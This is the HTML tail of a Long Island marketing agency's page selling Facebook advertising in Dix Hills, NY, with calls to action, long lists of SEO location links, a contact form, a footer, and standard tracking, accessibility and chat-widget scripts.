            <p>Some changes can yield 2x-10x results, but until we test, you won't know.    Our great campaign operations is the crucial component in making the most of your marketing and advertising spend with all internet advertising, but especially with Facebook.</p>
				
			<p>Our <a href="https://www.directresponsegroup.com/lead-generation/">lead gen service</a> and services of our <a href="https://www.directresponsegroup.com/paid-advertising/new-york/">paid ads advertising agency in NY</a> go hand in hand with these types of campaigns.  Have questions? Call (888) 420-0063
			</p>
			
			</div>
        </div>
    </div>
</div>
</div>



<div class="fullcontainer bgpattern" style="background-image: url('/img/contact-pattern.png'); margin-bottom: 0px;" >
<div class="container">
	<div class="row">
		<div class="col-xs-12 col-lg-10 mx-auto">
			<div class="primary-content text-white link-secondary">
                <h2 class="text-center">Call Us to Discuss Your Marketing and Advertising In Dix Hills and Facebook</h2>
                <p class="big">Everybody's needs are different, there are no all purpose answers.</p>
                <p class="big">Call our offices at <a href="tel:18884200063" style="text-decoration: underline; color: blue;">(888) 420-0063</a>, complete the form below or <a href="https://calendly.com/directresponsegroup/" target="_blank" style="text-decoration: underline; color: blue;">follow this link to schedule a meeting </a>.  We're happy to go over your business and requires, and see if there is a way we can help you successfully increase your business.</p>
            </div>
        </div>
    </div>
</div>
</div>




 

<div class="fullcontainer bg-primary" style="margin-top: 0px; padding-top: 2rem; padding-bottom: 2rem;">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-md-10 mx-auto text-white text-center pb-80 pt-60">
				<h2 class="cta-heading">Call Us Now to Discuss Your Growth Strategy: (888) 420-0063</h2>
			</div>
		</div>
	</div> 
</div>

	
	
 
<div class="fullcontainer bgpattern pattern-grey">
<div class="container">
    <div class="row">
        <div class="col-sm-12">
            <div class="primary-content text-center link-primary pb-40">
                <h3>Additional Digital Marketing Services Offered by Direct Response Group</h3>
            </div>
        </div>
    </div>
    <div class="row">

        <div class="col-xs-12 col-sm-12 col-md-12" id="div1">
            <div class="primary-content link-primary txt11">
                
				<h2 style="font-size: 12pt;">Marketing & Lead Generation in dix hills NY:</h2>
				
				
				
				
				
				
				<div class="row"><div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/ad-agency/dix-hills/">Dix Hills Ad Agency</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/advertising-agency/dix-hills/">Advertising Agency In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/consulting-services/dix-hills/">Dix Hills Consulting Services</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/marketing-consultants/dix-hills/">Marketing Consultants In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/digital-marketing-consultants/dix-hills/">Dix Hills Digital Marketing Consultants</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/digital-marketing-agency/dix-hills/">Dix Hills Digital Marketing Agency</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/graphic-design/dix-hills/">Graphic Design In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/lead-gen/dix-hills/">Dix Hills Lead Gen</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/lead-generation/dix-hills/">Dix Hills Lead Generation</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/local-advertising/dix-hills/">Local Advertising In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/marketing-agency/dix-hills/">Dix Hills Marketing Agency</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/paid-advertising/dix-hills/">Paid Advertising In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/paid-search-marketing-management-agency/dix-hills/">Dix Hills Paid Search Marketing Management Agency</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/ppc/dix-hills/">PPC In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/ppc-pay-per-click-paid-search-marketing/dix-hills/">Dix Hills PPC Pay Per Click Paid Search Marketing</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/remarketing-campaigns/dix-hills/">Dix Hills Remarketing Campaigns</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/retargeting-campaigns/dix-hills/">Dix Hills Retargeting Campaigns</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/search-engine-optimization/dix-hills/">Search Engine Optimization In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/seo-agency-marketing-company-consultant-search-engine-optimization/dix-hills/">SEO Agency Marketing Company Consultant Search Engine Optimization In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/seo-services/dix-hills/">Dix Hills SEO Services</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/social-media/dix-hills/">Social Media In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/web-design/dix-hills/">Dix Hills Web Design</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/website-design/dix-hills/">Website Design In Dix Hills</a>  </div>
						
					
						
							<div class="col-xs-6 col-sm-6 col-md-4">&bull; <a href="https://www.directresponsegroup.com/website-design-agency/dix-hills/">Dix Hills Website Design Agency</a>  </div></div>
            </div>
        </div>


		<div class="col-xs-12 col-sm-6 col-md-4" id="div2">
			<div class="primary-content link-primary txt11">
				
			      <h3 style="font-size: 12pt;">social-media Services in Nearby Areas</h3>
				
				
				
				
				
				
				We also offer social media in <a href="https://www.directresponsegroup.com/social-media/new-york/">New York</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/long-island/">Long Island</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/elwood/">Elwood</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/deer-park/">Deer Park</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/wheatley-heights/">Wheatley Heights</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/commack/">Commack</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/south-huntington/">South Huntington</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/wyandanch/">Wyandanch</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/melville/">Melville</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/baywood/">Baywood</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/greenlawn/">Greenlawn</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/brentwood/">Brentwood</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/east-northport/">East Northport</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/west-hills/">West Hills</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/huntington-station/">Huntington Station</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/huntington/">Huntington</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/centerport/">Centerport</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/west-babylon/">West Babylon</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/north-bay-shore/">North Bay Shore</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/north-babylon/">North Babylon</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/northport/">Northport</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/north-lindenhurst/">North Lindenhurst</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/east-farmingdale/">East Farmingdale</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/old-bethpage/">Old Bethpage</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/brightwaters/">Brightwaters</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/kings-park/">Kings Park</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/west-islip/">West Islip</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/woodbury/">Woodbury</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/central-islip/">Central Islip</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/halesite/">Halesite</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/plainview/">Plainview</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/hauppauge/">Hauppauge</a>, 
						
					                
					
					
						
							<a href="https://www.directresponsegroup.com/social-media/nelville/">Nelville</a>, 
						
					
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/syosset/">Syosset</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/garden-city/">Garden City</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/mineola/">Mineola</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/uniondale/">Uniondale</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/manhasset/">Manhasset</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/great-neck/">Great Neck</a>, 
						
					
						
							<a href="https://www.directresponsegroup.com/social-media/jericho/">Jericho</a>.
			</div>
		</div>


		
		
			
			
			<div class="col-xs-12 col-sm-6 col-md-4" id="div3">
				<div class="primary-content link-primary txt11">
				    <h3 style="font-size: 12pt;">Regional Services</h3>
					
					
					
					
					We also offer a variety of services across the NY metro area, including <a href="https://www.directresponsegroup.com/ad-agency/long-island/">Long Island Ad Agency</a>,
						
							
							<a href="https://www.directresponsegroup.com/advertising-agency/ny/">Advertising Agency In NY</a>,
						
							
							<a href="https://www.directresponsegroup.com/consulting-services/long-island/">Long Island Consulting Services</a>,
						
							
							<a href="https://www.directresponsegroup.com/marketing-consultants/ny/">Marketing Consultants In NY</a>,
						
							
							<a href="https://www.directresponsegroup.com/digital-marketing-consultants/suffolk-county/">Digital Marketing Consultants In Suffolk County</a>,
						
							
							<a href="https://www.directresponsegroup.com/digital-marketing-agency/ny/">NY Digital Marketing Agency</a>,
						
							
							<a href="https://www.directresponsegroup.com/graphic-design/new-york/">Graphic Design In New York</a>,
						
							
							<a href="https://www.directresponsegroup.com/lead-gen/suffolk-county/">Lead Gen In Suffolk County</a>,
						
							
							<a href="https://www.directresponsegroup.com/lead-generation/suffolk-county/">Suffolk County Lead Generation</a>,
						
							
							<a href="https://www.directresponsegroup.com/local-advertising/nassau-county/">Local Advertising In Nassau County</a>,
						
							
							<a href="https://www.directresponsegroup.com/marketing-agency/long-island/">Marketing Agency In Long Island</a>,
						
							
							<a href="https://www.directresponsegroup.com/paid-advertising/ny/">NY Paid Advertising</a>,
						
							
							<a href="https://www.directresponsegroup.com/paid-search-marketing-management-agency/nassau-county/">Nassau County Paid Search Marketing Management Agency</a>,
						
							
							<a href="https://www.directresponsegroup.com/ppc/ny/">NY PPC</a>,
						
							
							<a href="https://www.directresponsegroup.com/ppc-pay-per-click-paid-search-marketing/nassau-county/">PPC Pay Per Click Paid Search Marketing In Nassau County</a>,
						
							
							<a href="https://www.directresponsegroup.com/remarketing-campaigns/nassau-county/">Nassau County Remarketing Campaigns</a>,
						
							
							<a href="https://www.directresponsegroup.com/retargeting-campaigns/new-york/">Retargeting Campaigns In New York</a>,
						
							
							<a href="https://www.directresponsegroup.com/search-engine-optimization/nassau-county/">Search Engine Optimization In Nassau County</a>,
						
							
							<a href="https://www.directresponsegroup.com/seo-agency-marketing-company-consultant-search-engine-optimization/suffolk-county/">Suffolk County SEO Agency Marketing Company Consultant Search Engine Optimization</a>,
						
							
							<a href="https://www.directresponsegroup.com/seo-services/long-island/">Long Island SEO Services</a>,
						
							
							<a href="https://www.directresponsegroup.com/social-media/long-island/">Long Island Social Media</a>,
						
							
							<a href="https://www.directresponsegroup.com/web-design/suffolk-county/">Suffolk County Web Design</a>,
						
							
							<a href="https://www.directresponsegroup.com/website-design/ny/">Web Design In NY</a>,
						
							
							<a href="https://www.directresponsegroup.com/website-design-agency/long-island/">Long Island Website Design Agency</a>.


				</div>
			</div>
		
		

    </div>
</div>
</div>

	
	



</article>

</main>




   	<A name="contactus"></A>


    <footer class="footer" id="contact-us">
      	<div class="container">
        	<div class="row">
            	<div class="col-lg-6">
                	<div class="footer-form">
                    	<h3 class="text-secondary">Contact Us</h3>
                        <p class="text-white mb-6">If you are committed to growing your business, we want to speak with you.  Please submit the form below or call the number on the right.</p>
                        
                        <form method="post" action="/contact-form-submit/" class="cf-footer">
                        	<div class="row">
                            	<div class="col-md-6 col-sm-12">
                                	<div class="group">
                						<input name="Name" type="text" required>
                						<span class="highlight"></span>
                						<span class="bar"></span>
                						<label>Your Name</label>
            						</div>
                                </div>
                                
                                <div class="col-md-6 col-sm-12">
                                	<div class="group">
                						<input name="xex" type="text" required>
                						<span class="highlight"></span>
                						<span class="bar"></span>
                						<label>Email Address</label>
            						</div>
                                </div>
                            </div>
                            
                            <div class="row">
                            	<div class="col-md-6 col-sm-12">
                                	<div class="group">
                						<input name="Company" type="text" required>
                						<span class="highlight"></span>
                						<span class="bar"></span>
                						<label>Company</label>
            						</div>
                                </div>
                                
                                <div class="col-md-6 col-sm-12">
                                	<div class="group">
                						<input name="Phone" type="text" required>
                						<span class="highlight"></span>
                						<span class="bar"></span>
                						<label>Mobile Phone Number</label>
            						</div>
                                </div>
                            </div>
                            
                            <div class="row">
                            	<div class="col-lg-12">
                                	<div class="group">
                						<textarea class="input-xlarge span5" id="message" name="message" rows="3" required></textarea>
                						<span class="highlight"></span>
                						<span class="bar"></span>
                						<label>How can we help you?</label>
            						</div>
                                </div>
                            </div>
                            
                            <div class="row">
                            	<div class="col-lg-1" style="margin-top: 8px;">
               						<input type="checkbox" name="optin" required></textarea>
								</div>
                            	<div class="col-lg-11">
                                	<div class="group" style="color: #A0A0A0;">
                						By submitting this form I agree to be contacted by Direct Response Group, its employees and partners relevant to services I've requested. I consent to receiving messages via SMS, as well as phone calls, even if I am on a do-not-call registry.
										By submitting, I agree to DRG's <a href="https://www.directresponsegroup.com/terms-of-service/" style="color: #A0A0A0">Terms of Service</a> and <a href="https://www.directresponsegroup.com/privacy-policy/" style="color: #A0A0A0">Privacy Policy</a>.
            						</div>
                                </div>
                            </div>
                            
                            <div class="row">
                            	<div class="col-lg-12 mt-4">
                                	<div class="group">
                						<button type="submit" class="btn btn-warning btn-cf">Send a Message<span class="glyphicon glyphicon-send"></span></button>
                                        <input name="email" type="text" class="h">
            						</div>
                                </div>
                            </div>       				
        				</form>

                    </div>
                </div>
                <div class="col-lg-5 offset-lg-1">
                	<div class="footer-details">
                        <div class="fd-main">
                            <div class="fd-info">
                            	<div class="fd-info-inner fd-phone">
                                	<div class="fd-desc">
                                    	<h6 class="mb-0">Call Us</h6>
                                        <p><a href="tel:18884200063" style="color: blue;">(888) 420-0063</a><br><a href="tel:15165542224" style="color: blue;">(516) 420-5000</a></p>
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                            <div class="fd-info">
                            	<div class="fd-info-inner fd-calendar">
                                	<div class="fd-desc">
                                    	<h6 class="mb-0">Schedule a Call</h6>
                                        <p><a href="https://calendly.com/chrisulrich" target="_blank" style="color: blue; text-decoration: underline;" rel="nofollow">Calendar</a></p>
                                    </div>
                                </div>
                            </div>
                        	<div class="fd-info">
                            	<div class="fd-info-inner fd-place">
                                	<div class="fd-desc">
                                    	<h6 class="mb-0">Visit Us</h6>
                                        <p>Direct Response Group, LLC<br><a href="https://maps.app.goo.gl/aaBwj9GEGJNaaLoA9" target="_blank">201 Old Country Road, Suite 204<br>Melville, NY 11747</a></p>
                                    </div>
                                </div>
								<div>
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3020.4991865192314!2d-73.41416002397015!3d40.79502307138133!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e82a34f3f57edf%3A0xc0440e932e02acb6!2sDirect%20Response%20Group!5e0!3m2!1sen!2sus!4v1756392211248!5m2!1sen!2sus" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
								</div>





		
			
							</div>
                        </div>
                    </div>
                </div>
        	</div>
      	</div>
    </footer>

    <div class="footer-bottom">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-6">
                	<div class="copyright">
						
                    	<p class="mb-0">&copy; Copyright 2026 &bull; <a href="https://g.co/kgs/BhKBfSq" target="_blank">Direct Response Group</a> All Rights Reserved.</p>
                    </div>
                </div>
                <div class="col-md-6">
                	<div class="footer-links">
                    	<ul class="fl-list pull-right">
                        	<li><a href="/terms-of-service/">Terms of Service</a></li>
                            <li><a href="/privacy-policy/">Privacy Policy</a></li>
                            <li><a href="/disclaimer/">Disclaimer</a></li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>


	</div>


<!-- Load full Font-Awesome asynchronously at bottom of page -->
<link rel="preload" href="/vendor/font-awesome/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/vendor/font-awesome/css/font-awesome.min.css"></noscript>

	
	<script type="text/javascript">
		var trackScrolling=false;
		var trackScrollingPercentage=false;
		var ScrollingPercentageNumber=25;
		var stLogInterval=8*1000;
		var cutOffTime=900;
		var trackNoEvents=false;
		var trackNoMaxTime=false;
	</script>

	
	<script>
	 (function () {
	   var e,i=["https://fastbase.com/fscript.js","YHr2iARwPS","script"],a=document,s=a.createElement(i[2]);
	   s.async=!0,s.id=i[1],s.src=i[0],(e=a.getElementsByTagName(i[2])[0]).parentNode.insertBefore(s,e)
	 })();
	</script>
		
		
<!-- Defer non-critical scripts -->
<script defer src="/vendor/jquery/jquery.min.js"></script>
<script defer src="/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script defer src="/vendor/jquery-easing/jquery.easing.min.js"></script>
<script defer src="/vendor/scrollreveal/scrollreveal.min.js"></script>
<script defer src="/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<script defer src="/js/custom.js"></script>
<script defer src="/js/slick.js"></script>
<script defer src="/js/webslidemenu.js"></script>
<script defer src="/js/rbr.js"></script>


	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script type="text/javascript" src="/js/jquery.js"></script>

	
	



<!-- Accessibe ------------------------------------>
<script>(function(){var s = document.createElement('script'),e = ! document.body ? document.querySelector('head') : document.body;s.src = 'https://acsbapp.com/apps/app/dist/js/app.js';s.async = true;s.onload = function(){acsbJS.init({statementLink : '',footerHtml : 'ADA Accessibility Provided By Direct Response Group ',hideMobile : false,hideTrigger : false,language : 'en',position : 'left',leadColor : '#146ff8',triggerColor : '#146ff8',triggerRadius : '50%',triggerPositionX : 'left',triggerPositionY : 'bottom',triggerIcon : 'wheels2',triggerSize : 'medium',triggerOffsetX : 20,triggerOffsetY : 20,mobile : {triggerSize : 'small',triggerPositionX : 'left',triggerPositionY : 'center',triggerOffsetX : 0,triggerOffsetY : 0,triggerRadius : '0'}});};e.appendChild(s);}());</script>


 
 
 <!-- Delayed Chat Widget Loading - Improves Page Speed -->
<script>
// Wait for page to fully load, then delay chat widget by 2 seconds
window.addEventListener('load', function() {
    setTimeout(function() {
        // Create and load the chat widget script
        var chatScript = document.createElement('script');
        chatScript.src = 'https://widgets.leadconnectorhq.com/loader.js';
        chatScript.setAttribute('data-resources-url', 'https://widgets.leadconnectorhq.com/chat-widget/loader.js');
        document.body.appendChild(chatScript);
        
        // Create the chat widget element
        var chatWidget = document.createElement('chat-widget');
        chatWidget.setAttribute('location-id', 'uHfGSykQG1f2Mbvgv56e');
        document.body.appendChild(chatWidget);
    }, 2000); // 2 second delay after page load
});
</script>
</body>

</html>
